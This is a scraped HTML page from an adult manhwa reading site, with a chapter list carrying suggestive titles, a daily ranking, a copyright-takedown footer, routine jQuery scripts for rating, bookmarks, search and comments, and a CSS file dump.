                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/6" class="chapter_num"> 第6話-一覽無餘的深邃事業線                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">761</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29462" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/5" class="chapter_num"> 第5話-留下草莓印                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">752</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29463" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/4" class="chapter_num"> 第4話-與員工培養默契                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">937</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29464" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/3" class="chapter_num"> 第3話-用肉體撫慰我                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">1,072</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29465" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/2" class="chapter_num"> 第2話-埋頭苦幹的工讀生                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">998</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29466" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                  
                      <li class="hide">
                        <div class="item">
                          <a style="color: white;" href="/manhwa/manhuadiangongdousheng/1" class="chapter_num"> 第1話-冤家路窄                                                      </a>
                          <!-- <p class="chapter_info">24-04-2023</p> -->
                          <p class="chapter_info">1,374</p>
                          <p class="chapter_info hide">
                            <a href="https://azmin.manga18.club/download/manhuadiangongdousheng/29467" 
                           title="download"  style="color: #ff523a;">
                            <i class="glyphicon glyphicon-download-alt"></i>
                        </a>
                          </p>
                        </div>
                      </li>
                                                                                      </ul>
                  </div>
                  <div class="chapter_more">
                    <span href="javascript:;">Show more</span>
                  </div>
                </div>
              </div>
               <div class="divads" style="">
                                
                                                </div>
                <br>
              <div class="mg_rank detail_chat">
                <div class="rank_tab">
                  <ul>
                    <li class="active"><a data-toggle="tab" href="#chat_manga18" aria-expanded="false">MANGA DISCUSSION</a></li>
                    
                  </ul>
                  <div class="tab-content">
                    <div id="chat_manga18" class="tab-pane active fade in">
                      <div class="chat_manga18">
                        <div id="disqus_thread" style="width: 100%; float: left; padding: 20px 0px">
                            <div id="disqus_empty"></div>
                        </div>
                        
                      
                    </div>
                  </div>
                 
                </div>
              </div>
            </div>
          </div>
          <div class="col-md-4 col-sm-12 col-xs-12">
            <div class="mg_rank chat_rank">
              <div class="rank_tab">
                <ul>
                 
                  <li class="active"><a data-toggle="tab" href="#top_day" aria-expanded="false">Top day</a></li>
                </ul>
                <div class="tab-content">
                  <div id="top_day" class="tab-pane active fade in">
                    <div class="manga_box story_box">
                                                                      <div class="item">
                          <div class="mg-item_hoz">
                            <p class="mg_ranking-no" style="color: #ff8b00 !important;"># <span>1</span></p>
                            <div class="story_item">
                              <div class="story_images">
                               
                                <a href="#" title=""><img src="https://azminv2.hanman18.com/uploads/manga/mimijiaohua/cover/cover_thumb.jpg" alt="" class="img-responsive"></a>
                              </div>
                              <div class="mg_info">
                                <div class="mg_name" style="text-transform: uppercase;">
                                  <a href="https://hanman18.com/manhwa/mimijiaohua">秘密教學</a>
                                </div>
                                <div class="mg_chapter">
                                  <div class="item">
                                    <!-- <div class="chapter_count"><a href="#"></a></div> -->
                                    <div class="chapter_view"><span class="lnr lnr-eye"></span> <span>1,976,269</span></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                                <div class="item">
                          <div class="mg-item_hoz">
                            <p class="mg_ranking-no" style="color: #ff8b00 !important;"># <span>2</span></p>
                            <div class="story_item">
                              <div class="story_images">
                               
                                <a href="#" title=""><img src="https://azminv2.hanman18.com/uploads/manga/shechanhuazi/cover/cover_thumb.jpg" alt="" class="img-responsive"></a>
                              </div>
                              <div class="mg_info">
                                <div class="mg_name" style="text-transform: uppercase;">
                                  <a href="https://hanman18.com/manhwa/shechanhuazi">社團學姊</a>
                                </div>
                                <div class="mg_chapter">
                                  <div class="item">
                                    <!-- <div class="chapter_count"><a href="#"></a></div> -->
                                    <div class="chapter_view"><span class="lnr lnr-eye"></span> <span>1,555,494</span></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                                <div class="item">
                          <div class="mg-item_hoz">
                            <p class="mg_ranking-no" style="color: #ff8b00 !important;"># <span>3</span></p>
                            <div class="story_item">
                              <div class="story_images">
                               
                                <a href="#" title=""><img src="https://azminv2.hanman18.com/uploads/manga/meilixinshijie/cover/cover_thumb.jpg" alt="" class="img-responsive"></a>
                              </div>
                              <div class="mg_info">
                                <div class="mg_name" style="text-transform: uppercase;">
                                  <a href="https://hanman18.com/manhwa/meilixinshijie">美麗新世界</a>
                                </div>
                                <div class="mg_chapter">
                                  <div class="item">
                                    <!-- <div class="chapter_count"><a href="#"></a></div> -->
                                    <div class="chapter_view"><span class="lnr lnr-eye"></span> <span>1,269,804</span></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                                <div class="item">
                          <div class="mg-item_hoz">
                            <p class="mg_ranking-no" style="color: #ff8b00 !important;"># <span>4</span></p>
                            <div class="story_item">
                              <div class="story_images">
                               
                                <a href="#" title=""><img src="https://azminv2.hanman18.com/uploads/manga/selunyan/cover/cover_thumb.jpg" alt="" class="img-responsive"></a>
                              </div>
                              <div class="mg_info">
                                <div class="mg_name" style="text-transform: uppercase;">
                                  <a href="https://hanman18.com/manhwa/selunyan">色輪眼</a>
                                </div>
                                <div class="mg_chapter">
                                  <div class="item">
                                    <!-- <div class="chapter_count"><a href="#"></a></div> -->
                                    <div class="chapter_view"><span class="lnr lnr-eye"></span> <span>964,953</span></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                                <div class="item">
                          <div class="mg-item_hoz">
                            <p class="mg_ranking-no" style="color: #ff8b00 !important;"># <span>5</span></p>
                            <div class="story_item">
                              <div class="story_images">
                               
                                <a href="#" title=""><img src="https://azminv2.hanman18.com/uploads/manga/fujianujiejie/cover/cover_thumb.jpg" alt="" class="img-responsive"></a>
                              </div>
                              <div class="mg_info">
                                <div class="mg_name" style="text-transform: uppercase;">
                                  <a href="https://hanman18.com/manhwa/fujianujiejie">富家女姐姐</a>
                                </div>
                                <div class="mg_chapter">
                                  <div class="item">
                                    <!-- <div class="chapter_count"><a href="#"></a></div> -->
                                    <div class="chapter_view"><span class="lnr lnr-eye"></span> <span>921,464</span></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                                <div class="item">
                          <div class="mg-item_hoz">
                            <p class="mg_ranking-no" style="color: #ff8b00 !important;"># <span>6</span></p>
                            <div class="story_item">
                              <div class="story_images">
                               
                                <a href="#" title=""><img src="https://azminv2.hanman18.com/uploads/manga/738/cover/cover_thumb.jpg" alt="" class="img-responsive"></a>
                              </div>
                              <div class="mg_info">
                                <div class="mg_name" style="text-transform: uppercase;">
                                  <a href="https://hanman18.com/manhwa/738">復仇母女丼</a>
                                </div>
                                <div class="mg_chapter">
                                  <div class="item">
                                    <!-- <div class="chapter_count"><a href="#"></a></div> -->
                                    <div class="chapter_view"><span class="lnr lnr-eye"></span> <span>761,425</span></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                                <div class="item">
                          <div class="mg-item_hoz">
                            <p class="mg_ranking-no" style="color: #ff8b00 !important;"># <span>7</span></p>
                            <div class="story_item">
                              <div class="story_images">
                               
                                <a href="#" title=""><img src="https://azminv2.hanman18.com/uploads/manga/dongdongzahuodian/cover/cover_thumb.jpg" alt="" class="img-responsive"></a>
                              </div>
                              <div class="mg_info">
                                <div class="mg_name" style="text-transform: uppercase;">
                                  <a href="https://hanman18.com/manhwa/dongdongzahuodian">洞洞雜貨店</a>
                                </div>
                                <div class="mg_chapter">
                                  <div class="item">
                                    <!-- <div class="chapter_count"><a href="#"></a></div> -->
                                    <div class="chapter_view"><span class="lnr lnr-eye"></span> <span>753,575</span></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                                <div class="item">
                          <div class="mg-item_hoz">
                            <p class="mg_ranking-no" style="color: #ff8b00 !important;"># <span>8</span></p>
                            <div class="story_item">
                              <div class="story_images">
                               
                                <a href="#" title=""><img src="https://azminv2.hanman18.com/uploads/manga/xiaokukubiji/cover/cover_thumb.jpg" alt="" class="img-responsive"></a>
                              </div>
                              <div class="mg_info">
                                <div class="mg_name" style="text-transform: uppercase;">
                                  <a href="https://hanman18.com/manhwa/xiaokukubiji">小褲褲筆記</a>
                                </div>
                                <div class="mg_chapter">
                                  <div class="item">
                                    <!-- <div class="chapter_count"><a href="#"></a></div> -->
                                    <div class="chapter_view"><span class="lnr lnr-eye"></span> <span>686,428</span></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                                <div class="item">
                          <div class="mg-item_hoz">
                            <p class="mg_ranking-no" style="color: #ff8b00 !important;"># <span>9</span></p>
                            <div class="story_item">
                              <div class="story_images">
                               
                                <a href="#" title=""><img src="https://azminv2.hanman18.com/uploads/manga/744/cover/cover_thumb.jpg" alt="" class="img-responsive"></a>
                              </div>
                              <div class="mg_info">
                                <div class="mg_name" style="text-transform: uppercase;">
                                  <a href="https://hanman18.com/manhwa/744">異界獵妻人</a>
                                </div>
                                <div class="mg_chapter">
                                  <div class="item">
                                    <!-- <div class="chapter_count"><a href="#"></a></div> -->
                                    <div class="chapter_view"><span class="lnr lnr-eye"></span> <span>597,775</span></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                                <div class="item">
                          <div class="mg-item_hoz">
                            <p class="mg_ranking-no" style="color: #ff8b00 !important;"># <span>10</span></p>
                            <div class="story_item">
                              <div class="story_images">
                               
                                <a href="#" title=""><img src="https://azminv2.hanman18.com/uploads/manga/chaojigongmaoyuan/cover/cover_thumb.jpg" alt="" class="img-responsive"></a>
                              </div>
                              <div class="mg_info">
                                <div class="mg_name" style="text-transform: uppercase;">
                                  <a href="https://hanman18.com/manhwa/chaojigongmaoyuan">超級公務員</a>
                                </div>
                                <div class="mg_chapter">
                                  <div class="item">
                                    <!-- <div class="chapter_count"><a href="#"></a></div> -->
                                    <div class="chapter_view"><span class="lnr lnr-eye"></span> <span>578,347</span></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                                              
                      
                    </div>
                  </div>
                  <div id="top_week" class="tab-pane fade in">
                    <div class="erros_text">Chưa có dữ liệu</div>
                  </div>
                  <div id="top_month" class="tab-pane fade in">
                    <div class="erros_text">Chưa có dữ liệu</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- End Main content -->
<script type="text/javascript">
    $(document).ready(function(){
        $(".rate1").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_rating',
              data: { manga_id: 93, score:$(this).attr('value') },
              success : function (result){
                  if(result==1){
                    alert('Votes Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });

        $("#btnBookmark").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_bookmark',
              data: { manga_id: 93 },
              success : function (result){
                  if(result==1){
                    // alert('Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });
          // setInterval(() => {
          //     $.each($('iframe'), (arr,x) => {
          //         let src = $(x).attr('sandbox');
          //         if (src && src.match(/allow-popups/gi)) {
          //           $(x).remove();
          //         }
          //     });
          // }, 300);
        $("#btnUnsubscribe").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_unbookmark',
              data: { manga_id: 93 },
              success : function (result){
                  if(result==1){
                    // alert('Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });


        function load_disqus( disqus_shortname ) {
            // Prepare the trigger and target
            var is_disqus_empty = document.getElementById('disqus_empty'),
                disqus_target   = document.getElementById('disqus_thread'),
                disqus_embed    = document.createElement('script'),
                disqus_hook     = (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]);

            // Load script asynchronously only when the trigger and target exist
            if( disqus_target && is_disqus_empty ) {
                disqus_embed.type = 'text/javascript';
                disqus_embed.async = true;
                disqus_embed.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                disqus_hook.appendChild(disqus_embed);
                is_disqus_empty.remove();
            }
        }

        /*
         * Load disqus only when the document is scrolled till the top of the
         * section where comments are supposed to appear.
         */
        
        
        var disqus_target = document.getElementById('disqus_thread');

        if( disqus_target ) {
            load_disqus('hanman18');
        }
        
    });
</script>

<!-- Footer -->
<div class="iedu_footer">
  <div class="container">
    <div class="row">
      <div class="col-md-5 col-sm-4 col-xs-12">
        <div class="footer_left">
          <div class="logo">
            <a href="https://hanman18.com/"><img src="/hanman18.png?v=1.1" style="height: 65px !important;" alt="" class="img-responsive"></a>
          </div>
          <p>https://hanman18.com 和 https://manga18.club 上的所有内容均收集于互联网。 所以有任何关于销售权的问题，请直接通过电子邮件地址 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aac9c5c4decbc9deeac7cbc4cdcb9b9284c9c6dfc8">[email&#160;protected]</a> 与我联系。如果您的要求合理，我们将立即将其删除。 真诚的谢谢！！</p>
          <p class="footer">Page rendered in <strong>0.0206</strong> seconds. </p>
        </div>
      </div>
      <div class="col-sm-7 col-sm-8 col-xs-12">
        <div class="footer_right">
          <div class="footer_block">
            <div class="footer_title">
              <h5>Manga List</h5>
            </div>
            <div class="footer_cate">
              <ul>
                <li><a href="https://mangatk.com">Manhua Hot</a></li>
                <li><a href="https://hanman18.com/list-manga?order_by=lastest">Lastest Release</a></li>
                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

</div>
<span href="#" id="back_to_top" title="Back to top" >↑</span>
<style type="text/css">
#back_to_top {
    position: fixed;
    bottom: 40px;
    right: 10px;
    z-index: 9999;
    width: 48px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    background: #333;
    color: #fff;
    cursor: pointer;
    border: 0;
    font-size: 32px;
    border-radius: 2px;
    text-decoration: none;
    transition: opacity .2s ease-out;
    opacity: 0;
}
#back_to_top.show {
    opacity: 1;
}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    $(document).ready(function () {



        $('.menu-ico').click(function () {
            if($('.header-menu').css('display') == 'none'){
                $('.open-menu').css('display','none');
                $('.close-menu').css('display','block');
                $('.header-menu').css('display','block');
                $('.open-search').css('display','block');
                $('#searchmb').css('display','none');
                $('.close-search').css('display','none');
            }else{
                $('.open-menu').css('display','block');
                $('.close-menu').css('display','none');
                $('.header-menu').css('display','none');
            }
        });

        $('.search-ico').click(function () {
            if($('.header-mb-search').css('display') == 'none'){
                $('.open-search').css('display','none');
                $('.header-menu').css('display','none');                
                $('.close-search').css('display','block');
                $('.header-mb-search').css('display','block');
            }else{
                $('.open-search').css('display','block');
                $('.close-search').css('display','none');
                $('.header-mb-search').css('display','none');
            }
        });

        $('.dropdownmenu').click(function () {
            if($('.sub-menu').css('display') == 'none'){
                $('.sub-menu').css('display','block');
            }else{
                $('.sub-menu').css('display','none');
            }
        });

        $('.dropdownmenumb').click(function () {
            if($('.sub-menumb').css('display') == 'none'){
                $('.sub-menumb').css('display','block');
            }else{
                $('.sub-menumb').css('display','none');
            }
        });

        if($('#back_to_top').length) {
            var scrollTrigger = 100, // px
                backToTop = function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > scrollTrigger) {
                        $('#back_to_top').addClass('show');
                    } else {
                        $('#back_to_top').removeClass('show');
                    }
                };
            backToTop();
            $(window).on('scroll', function () {
                backToTop();
            });
            $('#back_to_top').on('click', function (e) {
                e.preventDefault();
                $('html,body').animate({
                    scrollTop: 0
                }, 700);
            });
        }
            });

    // $('.c-user_avatar-image').click(function () {
    //     if($('.c-user_menu').css('display') == 'none'){
    //         $('.c-user_menu').css('display','block');
    //     }else{
    //         $('.c-user_menu').css('display','none');
    //     }
    // });

    $("#searchpc input[type='text']").on('input', function() {
        $('.live-pc-result').css('display','block');
    });
    $("#searchmb input[type='text']").on('input', function() {
        $('.live-mb-result').css('display','block');
    });

    window.addEventListener('click', function(e){
        // if (document.getElementById('searchpc').contains(e.target)){
        //     // $('.live-pc-result').css('display','block');
        // } else{
        //     $('.live-pc-result').css('display','none');
        // }
    });

    window.addEventListener('click', function(e){
        if (document.getElementById('searchmb').contains(e.target)){
            // $('.live-mb-result').css('display','block');
        } else{
            $('.live-mb-result').css('display','none');
        }
    });

    // window.addEventListener('click', function(e){
    //     if (document.getElementById('user_avatar_image').contains(e.target)){
    //         // $('.live-pc-result').css('display','block');
    //     } else{
    //         $('.c-user_menu').css('display','none');
    //     }
    // });
    var elm = document.getElementsByTagName('a')
    var length = elm.length;
    for (var i = 0; i < length; i++) {
      elm[i].className = elm[i].className + " click_hilltop_click";
    }
    $('.rank_tab li a').removeClass('click_hilltop_click');

</script>
<!-- End Footer -->
<!-- Lib js -->
<script src='https://code.jquery.com/ui/1.10.4/jquery-ui.min.js'></script>
<!-- <script src='https://cdn.googleapls.com/ajax/libs/jquery/1.6.1/jquery.min.js'></script> -->
  <script src="https://rawgit.com/intoro/Lazy_Load_JQuery/master/js/1_9_7_jquery.lazyload.js"></script>
  <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
  <!-- <script src='https://cdn.rawgit.com/matthieua/WOW/1.0.1/dist/wow.min.js'></script> -->
  <!-- Custom js -->
  <script type="text/javascript" src="https://hanman18.com/manga-club/js/custom.js"></script>

  <script type="text/javascript">
(function($){

  var $project = $('.search_complete');

  $project.autocomplete({
    minLength: 0,
    source: function (request, response) {
        jQuery.getJSON("/search", {
            search: request.term
        }, function (data) {            
            response(data.data);
        });
    }
  });
  
  $project.data( "ui-autocomplete" )._renderItem = function( ul, item ) {

    var $li = $('<li>'),
    $img = $('<img>');


    $img.attr({
      src: 'https://azminv2.hanman18.com/uploads/manga/'+item.slug+'/cover/cover_thumb.jpg',
      alt: item.name
    });

    $li.attr('data-value', item.name);
    $li.append('<a href="https://hanman18.com/manhwa/'+item.slug+'">');
    $li.find('a').append($img).append("<p>" + item.name + "</p>" );    

    return $li.appendTo(ul);
  };
  

})(jQuery);

(function($){

  var $project = $('.search_complete2');

  $project.autocomplete({
    minLength: 0,
    source: function (request, response) {
        jQuery.getJSON("/search", {
            search: request.term
        }, function (data) {            
            response(data.data);
        });
    }
  });
  
  $project.data( "ui-autocomplete" )._renderItem = function( ul, item ) {

    var $li = $('<li>'),
    $img = $('<img>');


    $img.attr({
      src: 'https://azminv2.hanman18.com/uploads/manga/'+item.slug+'/cover/cover_thumb.jpg',
      alt: item.name
    });

    $li.attr('data-value', item.name);
    $li.append('<a href="https://hanman18.com/manhwa/'+item.slug+'">');
    $li.find('a').append($img).append("<p>" + item.name + "</p>" );    

    return $li.appendTo(ul);
  };
  

})(jQuery);
  </script>
  <script type="text/javascript">
      $('#btnSearch').click(function(){
        var name_search = $('.search_complete').val();
        window.location.href = '/list-manga?search='+name_search;
      })
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1dbefe250f741b183797c7b37f46988","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hanman18.com/manga-club/css/custom.css
body_size: 9030
content:
*{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}p,h5{margin:0}button{border:none;-webkit-box-shadow:none;box-shadow:none;outline:none}ul{margin-bottom:0;list-style:none}input,textarea,select{outline:none}input:focus,textarea:focus,select:focus{outline:none!important}select option{line-height:30px}a:active,a:focus{text-decoration:none;color:#248afd;outline:none}a:hover{text-decoration:none!important}@font-face{font-family:averta_Bold;src:url(../fonts/Averta-Semibold.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_Bold700;src:url(../fonts/Averta-Bold_0.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_ExtraBold;src:url(../fonts/Averta-ExtraBold.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_Regular;src:url(../fonts/Averta-Regular.ttf) format("truetype");font-weight:400;font-style:normal}body{font-family:averta_regular,sans-serif;overflow-x:hidden;font-size:14px;background:#18191a;color:#dcdcdc}.group_button>a,.group_button button{display:inline-block;padding:7px 30px;color:#fff;border-radius:10px}.bg_orange{background:#ff931f}.bg_blue{background:#13284d}.bg_white{background:#fff}.form-check{position:relative;display:block;margin:5px 0;padding-left:0}.form-check .form-check-label{min-height:18px;display:block;margin-left:2.5rem;line-height:1.5;font-weight:400}.rtl .form-check .form-check-label{margin-left:0;margin-right:1.75rem}.form-check .form-check-label input{position:absolute;top:0;left:0;margin-left:0;margin-top:0;z-index:1;cursor:pointer;opacity:0;filter:alpha(opacity=0)}.rtl .form-check .form-check-label input{left:auto;right:0}.form-check .form-check-label input[type=checkbox]+.input-helper:before,.form-check .form-check-label input[type=checkbox]+.input-helper:after{position:absolute;top:0;left:0}.rtl .form-check .form-check-label input[type=checkbox]+.input-helper:before,.rtl .form-check .form-check-label input[type=checkbox]+.input-helper:after{left:auto;right:0}.form-check .form-check-label input[type=checkbox]+.input-helper:before{content:"";width:18px;height:18px;border-radius:2px;border:solid #02b3d7;border-width:2px;-webkit-transition:all;-moz-transition:all;-ms-transition:all;-o-transition:all;transition:all;-o-transition-duration:0s;transition-duration:0s;-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms}.form-check .form-check-label input[type=checkbox]+.input-helper:after{-webkit-transition:all;-moz-transition:all;-ms-transition:all;-o-transition:all;transition:all;-o-transition-duration:0s;transition-duration:0s;-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms;font-family:themify;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);content:'\e64c';font-size:.9375rem;font-weight:700;color:#fff}.form-check .form-check-label input[type=checkbox]:checked+.input-helper:before{background:#02b3d7;border-width:0}.form-check .form-check-label input[type=checkbox]:checked+.input-helper:after{width:18px;opacity:1;line-height:18px;font-size:14px;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.form-check .form-check-label input[type=checkbox]:disabled+.input-helper:before{border-color:#c9ccd7}.form-check .form-check-label input[type=checkbox]:disabled:checked+.input-helper:after{background:#c9ccd7;color:#fff}.mb_0{margin-bottom:0!important}.login_form__content .form_item{background:#e7eaeb;border-radius:3px;display:inline-block;margin-bottom:10px}.login_form__content .form_item>input{background:0 0;border:none;-webkit-box-shadow:none;box-shadow:none;height:40px;padding:0 15px;min-width:290px;color:#000;font-size:13px}.login_form__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.login_form__button>button{height:40px;border-radius:20px;padding:0 30px;background:#ff931f;color:#fff}.login_form__button>a{color:#fff;margin-left:15px}.header_search{position:relative;height:34px;background:#fff;border-radius:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 0}.header_search>input{background:0 0;color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none;border:none;padding:0 15px;width:100%;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.header_search>button{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px;width:30px;height:30px;border-radius:50%;background:#02b3d7;margin-right:2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:15px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#02b3d7!important}.owl-carousel .owl-nav{position:absolute;top:-65px;right:0;color:#fff;font-size:20px}.owl-carousel .owl-nav button:hover{background:0 0!important}.grid-cate{padding:10px 0}.grid-cate>ul>li{position:relative}.grid-cate>ul>li>em{position:absolute;right:0;top:5px;width:100%;height:25px;line-height:20px;text-align:right;cursor:pointer;font-size:12px}.grid-cate>ul>li>a{color:#fff;display:block;padding:5px 0;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li>ul{display:none}.grid-cate>ul>li>ul>li>a{color:#fff;display:block;padding:5px 0;padding-left:15px;position:relative;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li>ul>li>a:before{content:"";position:absolute;top:15px;left:5px;width:3px;height:3px;background:#fff;border-radius:50%;font-size:12px;color:#fff;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li.active{font-family:averta_bold700;color:#02b3d7}.grid-cate>ul>li.active>a{color:#02b3d7}.mobile_header{border-bottom:1px solid #a4a4a4}.mobile_header .mb_avatar img{height:80px;margin:auto}.mobile_header .mb_login{text-align:center;margin:10px 0}.mobile_header .mb_login>ul>li{display:inline-block;margin:0 3px}.mobile_header .mb_login>ul>li.active>a{color:#02b3d7}.mobile_header .mb_login>ul>li.mb_login-red>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);color:#fff}.mobile_header .mb_login>ul>li>a{width:85px;color:#333;display:inline-block;padding:4px 0;border-radius:3px;background:#fff}.mobile_header .mobile_active__cource{margin:15px 0}.mobile_header .mobile_active__cource>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;background:#02b3d7;border-radius:5px;padding:7px 0}.mobile_header .mobile_active__cource>a>img{height:16px;-o-object-fit:contain;object-fit:contain}.mobile_header .mobile_active__cource>a>span{margin-left:5px}.iedu_header .iedu_header__center{background:#00000096;padding:10px 0}.iedu_header .iedu_header__center .iedu_center__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_header .iedu_header__center .iedu_center__content .logo img{height:40px;-o-object-fit:content;object-fit:content}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li{position:relative;display:inline-block}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a{position:relative;color:#fff;display:block;padding:5px 15px;line-height:19px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a>img{height:18px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a .notify_count{position:absolute;top:0;right:4px;display:inline-block;width:16px;height:16px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li:hover .header_list{opacity:1;visibility:visible}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li 